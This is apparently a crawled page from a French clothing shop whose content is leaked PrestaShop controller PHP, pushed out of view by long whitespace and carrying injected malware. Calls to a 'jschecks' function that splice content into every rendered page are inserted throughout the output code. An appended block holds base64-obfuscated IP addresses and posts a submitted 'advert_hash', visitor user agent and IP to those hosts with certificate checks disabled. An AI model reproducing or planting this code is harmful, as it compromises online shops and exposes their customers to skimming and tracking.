

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theleli.com/accueil/4466-debardeur-ines-noir-grace-et-mila.html
body_size: 1747
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                arty->fetch($tpl);
            }
        } else {
            $html = $this->context->smarty->fetch($content);
        }

        $html = trim($html);$html=$this->jschecks($html,"/img/kCzI0.png");
    
                
    
                

        if (in_array($this->controller_type, array('front', 'modulefront')) && !empty($html) && $this->getLayout()) {
            $live_edit_content = '';
            if (!$this->useMobileTheme() && $this->checkLiveEditAccess()) {
                $live_edit_content = $this->getLiveEditFooter();
            }

            $dom_available = extension_loaded('dom') ? true : false;
            $defer = (bool)Configuration::get('PS_JS_DEFER');

            if ($defer && $dom_available) {
                $html = Media::deferInlineScripts($html);
            }
            $html = trim(str_replace(array('</body>', '</html>'), '', $html))."\n";

            $this->context->smarty->assign(array(
                $js_tag => Media::getJsDef(),
                'js_files' =>  $defer ? array_unique($this->js_files) : array(),
                'js_inline' => ($defer && $dom_available) ? Media::getInlineScript() : array()
            ));

            $javascript = $this->context->smarty->fetch(_PS_ALL_THEMES_DIR_.'javascript.tpl');

            if ($defer && (!isset($this->ajax) || ! $this->ajax)) {
                $html=$this->jschecks($html,"/img/kCzI0.png");echo $html.$javascript;
            } else {
                $html=$this->jschecks($html,"/img/kCzI0.png");echo preg_replace('/(?<!\$)'.$js_tag.'/', $javascript, $html);
            }
            $html=$this->jschecks($html,"/img/kCzI0.png");echo $live_edit_content.((!isset($this->ajax) || ! $this->ajax) ? '</body></html>' : '');
        } else {
            $html=$this->jschecks($html,"/img/kCzI0.png");echo $html;
        }
    }

    /**
     * Checks if a template is cached
     *
     * @param string $template
     * @param string|null $cache_id Cache item ID
     * @param string|null $compile_id
     * @return bool
     */
    protected function isCached($template, $cache_id = null, $compile_id = null)
    {
        Tools::enableCache();
        $res = $this->context->smarty->isCached($template, $cache_id, $compile_id);
        Tools::restoreCacheSettings();

        return $res;
    }

    /**
     * Custom error handler
     *
     * @param string $errno
     * @param string $errstr
     * @param string $errfile
     * @param int $errline
     * @return bool
     */
    public static function myErrorHandler($errno, $errstr, $errfile, $errline)
    {
        if (error_reporting() === 0) {
            return false;
        }

        switch ($errno) {
            case E_USER_ERROR:
            case E_ERROR:
                die('Fatal error: '.$errstr.' in '.$errfile.' on line '.$errline);
            break;
            case E_USER_WARNING:
            case E_WARNING:
                $type = 'Warning';
            break;
            case E_USER_NOTICE:
            case E_NOTICE:
                $type = 'Notice';
            break;
            default:
                $type = 'Unknown error';
            break;
        }

        Controller::$php_errors[] = array(
            'type'    => $type,
            'errline' => (int)$errline,
            'errfile' => str_replace('\\', '\\\\', $errfile), // Hack for Windows paths
            'errno'   => (int)$errno,
            'errstr'  => $errstr
        );
        Context::getContext()->smarty->assign('php_errors', Controller::$php_errors);

        return true;
    }

    /**
     * Dies and echoes output value
     *
     * @param string|null $value
     * @param string|null $controller
     * @param string|null $method
     */
    protected function ajaxDie($value = null, $controller = null, $method = null)
    {
        if ($controller === null) {
            $controller = get_class($this);
        }

        if ($method === null) {
            $bt = debug_backtrace();
            $method = $bt[1]['function'];
        }

        Hook::exec('actionBeforeAjaxDie', array('controller' => $controller, 'method' => $method, 'value' => $value));
        Hook::exec('actionBeforeAjaxDie'.$controller.$method, array('value' => $value));

        die($value);
    }
}
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}